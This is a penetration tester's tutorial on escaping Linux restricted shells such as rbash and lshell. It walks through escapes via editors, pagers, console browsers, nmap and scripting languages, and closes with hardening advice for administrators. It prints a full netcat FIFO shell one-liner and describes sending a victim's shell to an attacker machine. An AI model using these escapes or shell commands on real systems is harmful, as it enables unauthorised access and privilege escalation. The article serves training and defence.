The focus of this article is on discussing and summarizing different techniques to escape common Linux restricted shells and also simple recommendations for administrators to protect against it. This article is not focused on hardening shells, however some hints will be given to the reader as proof of concept. Additionally this article is focused in Linux shells only, not windows. It’s also important to note that not all techniques presented here will work in every restricted shell, so it is up to the user to find which techniques will suit them depending on the environment found. This is not intended to be a definite guide for escaping shell techniques, but a basic introduction to the subject. Restricted shells are no strange to Penetration testers, or Linux administrators, but for some reason its importance is still neglected by many security and IT professionals in general. Restricted shells are conceptually shells with restricted permissions, with features and commands working under a very peculiar environment, built to keep users in a secure and controlled environment, allowing them just the minimum necessary to perform their daily operations. Linux administrators generally need to provide a local or remote shell to other users, or administrators, for daily routine management and support procedures, that’s why it is extremely important to restrict these shell’s features to a minimum necessary for this activities, but sometimes it’s just not enough to keep it away from hackers, as you will soon see. Penetration testers are a very cunning and determined kind of people that will only find peace after hacking into your servers. Once they get a low privileged shell, even a restricted one, it’s time to try to escape normal restrictions and get more features and privileges to play with. This is where restricted shell escaping techniques come into play. Escaping shell restrictions is just a small part of Penetration Testing Post Exploitation phase, designed to escalate privileges. Keep in mind that bypassing shell restrictions to escalate privileges doesn’t necessarily mean getting write or execution permissions, generally used to get a less restricted shell or root access (which would be desirable), but sometimes it is all about read permissions, allowing us to check files and inspect file system areas that we were not allowed before, to steal sensitive information that wouldn’t be available otherwise. This “read-only” access, always so underestimated, can give us very precious information, such as user and service enumeration, even some credentials, for further attacks and consequently owning the box itself. There is a lot of different restricted shells to choose from. Some of them are just normal shells with some simple common restrictions not actually configurable, such as rbash (restricited Bash), rzsh and rksh (Korn Shell in restricted mode), which are really trivial to bypass. Others have a complete configuration set that can be redesigned to fit administrator’s needs such as lshell (Limited Shell) and rssh (Restricted Secure Shell). Configurable shells are much more difficult to bypass once its configuration can be tighten by administrators. Bypassing techniques on these shells generally rely on the fact that admins are somewhat forced to provide certain insecure commands for normal users to work with. When allowed without proper security configurations, they provide attackers with tools to escalate privileges, sometimes to root users. Other reason for this is that sometimes admins are just Linux system admins, not really security professionals, therefore they don’t really know the ways of the force, and end up allowing too many dangerous commands, from a Penetration Tester’s point of view. Check for commands configured with SUID permissions, specially if they are owned by root user.  If these commands have escapes, they can be run with root permissions and will be our way out, or in. Oh, you got the point!. Check the list of commands you can use with sudo. This will let us execute commands with other user’s permissions by using our own password. This is specially good when configured for commands with escape features. OBS: The easiest way to check for redirect operators, escape characters and execution tags is to use them in commands as arguments or part of arguments, and later analyze the output for errors. If some available command is unknown to you, install them in your own test Linux box and analyze its features, manual, etc. Sometimes downloading and inspecting the code itself is a life changer for hidden functions that may not appear in the manual. Some restricted shells show their names in the error messages, some do not. A full reference list can be extracted from the specific restricted shell manual or configuration file in use. Keep them always in hand or memorize the most common errors. This information will be very important on identifying different types of shells in the future. Vim will get you out of the editor and show the result of the “ls -l .b*” command executed, showing all /etc files with names beginning in a letter “b”. As you can see below we’ve managed to execute /bin/sh shell inside vim, now we can execute commands in sh we weren’t allowed to in rbash restricted shell. Another good example is ed. It is an old default Unix console editor. Generally ed is provided to users because it is very simple with not many features that could compromise the system, but still it also has third party command execution features inside, very similar to vim. We managed to get out of lshell and execute commands we were not allowed before. Another example of editor is ne, which was designed to be a minimal and modern replacement for vi. As you can see inside lshell we have no permission to go back to “/” or any other directory above ours. Linux pagers are simple utilities that allow us to see the output of a particular command or text file, that is too big to fit the screen, in a paged way. The most well known are “more” and “less”. Pagers also have escape features to execute scripts. As you can see our example using “less” we’ve managed to open a shell inside our pager and execute restricted commands:. This technique works on both “more” and “less” pagers. When the manual for the command ls appears, use the same technique we used for the pagers. The reason for this to work is due to the fact that “man” uses “less” or “more” as default pagers. Other pagers can be used instead to avoid escapes like this.  pinfo is another example of an info command that has escape features. It works just like man. Notice that we successfully bypassed lshell restrictions executing a restricted command. Notice that we managed to run a command that is not allowed by lshell through pinfo. After hitting ENTER our pinfo screen went black, which means the command was probably executed without errors.  As you can see, we successfully bypassed lshell command list restriction executing a connection to our attacker machine and sending to it the victim’s /bin/bash shell that we were not allowed to execute before. Just as a hint, nc is what we call a “Network Swiss Army Knife” and is installed by default in many different Linux distributions. It is not unusual for administrators with some security knowledge to uninstall it or enforce restrictions so it can’t be used by general users besides root. Another drawback of nc is that the BSD version, if in use, has no -e/-c flags, so we would never be able to inject a shell using it. Another way to get a reverse shell with nc is by adding some creativity and knowledge of Linux operating systems internals with other tools and pipes already provided by Linux systems out of the box. Analyzing this command in parts (separated by semicolons), the first “rm -f /tmp/f” is used to force delete the “/tmp/f” if it exists. The second command “mkfifo /tmp/f” is creating the same file as a fifo file. Fifo (First-In First-Out) is a special type of file, similar to a pipe, it can be opened by multiple processes for reading and writing. We are going to use this file as a pipe to exchange data between our interactive shell and nc. The third command “cat /tmp/f | /bin/sh -i 2>&1 | nc -l 192.168.0.21 5000 > /tmp/f” does a lot of things. First it opens the fifo file we created then pipe it’s contents to a shell with interactive mode on (/bin/sh -i), also redirecting any error output to the standard output (2>&1). Right after that it’s piping all the results, as a reverse shell, to victim nc listening on victim’s IP. Now attacker’s machine don’t need to listen to a incoming shell because we made the victim listen for a shell instead. Now from the attacker machine we try to connect to the victim on port 5000, and we get our shell. This kind of FIFO shell is very tricky, very verbose, error prone and little bit harder to run from injected shellcode, but it’s yet another option. Remember that this kind of reverse shell technique will only work if the restricted shell allows redirect and escape characters. You might be familiar with some Linux console browsers around, such as “links”, “lynx” and “elinks”. Browsers are a very good option for escaping to other commands and shells. Let’s begin with a very dumb example. Let’s take “links” for instance. After opening any website with a text box, “google.com” for example, hit ESC once, that will lead you to the configuration menu. Hit FILE > OS Shell. There you have it! An easy shell. Another very good example of console browsers is lynx. lynx has a very good feature that lets us edit website content, such as text box, using third party editors configured by the user. For this example we have configured “/usr/bin/vim”.  Hitting “Accept Changes”, lynx will take us back to Google page. Now we move our cursor to the search text box and hit “e” to edit the content with an external editor we configured. lynx will take us to vim, from where we can use the same command execution techniques already discussed to get another command or even another shell running. Now load any website containing a text box, such as Google Translate, Once the page opens move your cursor to the text box field, now press ENTER and then F4 keys.  elinks will lead you to vim. Now it is just a matter of reusing vim escape techniques presented before. It’s important to remember that pagers can also be used as editors in console browsers, so you can easily link from one technique to the other if necessary. Try it ! Notice that we managed to cd to /root directory and also list it’s files. Find is a very interesting command but the -exec can only execute commands that are available to the user. Our example will work in rbash, rzsh and rksh shell due to the very simple restrictions they have, but it won’t be true for more advanced and configurable shells such as lshell. nmap is probably the most well known port scanner around, and it is used by many security and network professionals around the globe. It is very strange and unusual to find nmap allowed in a restricted shell, nonetheless nmap has a very interesting option called “--interactive”. The “--interactive” option was used in nmap versions before May/2009 to open a interactive console where additional commands could be run. This function was deactivated in nmap release r17131. When scanning old Linux server networks, it is still common to find old piece of software installed. If you ever encounter an old nmap older than the release above, interactivity can still be used. The function can be triggered simply by using “--interactive” as argument.  When the interactive console appears, simply issue the command “!sh” to open a shell, or any other command you want. The awk is an interpreted programming language designed for text processing. It is a standard feature of most unix-like operating systems, that’s why we can generally find them allowed in shells. Expect is yet another example of language. It’s more of a program that “talks” to other interactive programs according to a script. This means we can basically create a script inside expect for it to be run. Also, expect has a very interesting function called spawn(). Using spawn() it is possible to drive an interactive shell using its interactive job control features. A spawned shell thinks it is running interactively and handles job control as usual. Notice that we were not allowed in lshell to directly execute /bin/sh, nevertheless we successfully bypassed that restriction by instructing expect to interactively run /bin/sh. The techniques you can use will only depend on the functions you have at your disposal. Notice that we successfully again obtained a /bin/sh inside irb. PHP Language has a lot of options to execute commands in a shell, among them the already famous system() and exec(). You can either do it interactively inside php console, or directly in command line as we did before in ruby, python and perl. As we saw, there is always a way to bypass restricted shell restrictions and bend the server to our will. We have covered just simple and well known examples, but possibilities are endless. 1.Prefer to work with “Allowed commands” instead of “Disallowed commands”.  The amount of commands with escapes you don’t know are far superior than the ones you do. 2.Keep “Allowed Commands” list to a minimum necessary. 3.Inspect your allowed commands for escaping features on a regular basis, either by studying the manual or search in the security community. 4.Check allowed commands that could interact with Linux system variables and restrict their access. 5.Scripts that invoke other scripts can be a security risk specially when they are running with other user’s privileges and software that allow escape or third party command execution. Try to avoid this. 6.If any command allowed has escapes or command execution features, avoid using it. If not possible try to enforce restrictions to block certain functions or use restricted versions. Some commands have restricted versions with no command execution support. 8.A nice hint for restricted software would be to provide them as a symbolic link. For all purposes your user might think it’s using vim, for example, while it’s just a symbolic link to rvim. 9.If providing pagers is necessary avoid less and more, and use pages that don’t provide command execution escape like most. 10.When using any software that has built-in third party editors support that rely on $EDITOR and $VISUAL Linux variables, make these variables read-only to avoid users changing it’s content to software containing escapes. 11.Try to avoid allowing programming languages. If not possible ensure that configuration is hardened and dangerous functions such as pty(), system(), exec(), etc, are blocked. Some programming languages are easy to harden simply defining functions that are disabled, others are trickier and sometimes the only way to do it is either uninstalling certain functions or not providing the language itself. Felipe Martins has 20 years of experience in the Security field, also have very important certifications in the market. He is graduated in B.Sc Computer Science and has two M.Sc degrees in Network Security / Penetration Tester and Cryptography. Felipe work as a Security Consultant and Professional Penetration Tester for Integrity360 Security Company in Dublin, Ireland.